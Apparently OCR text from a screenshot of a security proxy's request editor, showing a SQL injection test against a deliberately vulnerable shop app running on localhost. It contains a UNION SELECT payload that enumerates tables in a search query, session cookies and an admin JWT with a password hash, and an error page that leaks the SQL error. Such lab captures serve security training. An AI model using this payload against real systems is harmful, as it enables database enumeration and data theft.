 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET http://localhost:3000/rest/products/search?q=' UNION SELECT name, NULL FROM sqlite_master
WHERE type='table' -- HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
gXWy6ZqWnJPaLzDVMr53wkbl7voAJlfprGY1jR8p6NemQXKg942BxOyEKr9q; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoL
m9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZV
Rva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2R
lZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDEtMjcg
MTI6NTg6MzAuODA0ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDEtMjcgMTI6NTg6MzAuODA0ICswMDowMCIsImRlbGV0Z
Request Response
Header: Text Body: Text Send
HTTP/1.1 500 Internal Server Error
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Date: Mon, 27 Jan 2025 13:17:46 GMT
Connection: keep-alive
Keep-Alive: timeout=5
content-length: 982
<html>
<head>
<meta charset='utf-8'>
<title>Error: SQLITE_ERROR: near &quot;UNION&quot;: syntax error</title>
<style>* {
margin: 0;
padding: 0;
outline: 0;
}
body {
padding: 80px 100px;
font: 13px "Helvetica Neue", "Lucida Grande", "Arial";
background: #ECE9E9 -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#ECE9E9));
background: #ECE9E9 -moz-linear-gradient(top, #fff, #ECE9E9);
background-repeat: no-repeat;
Find: No matches Time: 16 ms Body Length: 982 Total Length: 1,337 bytes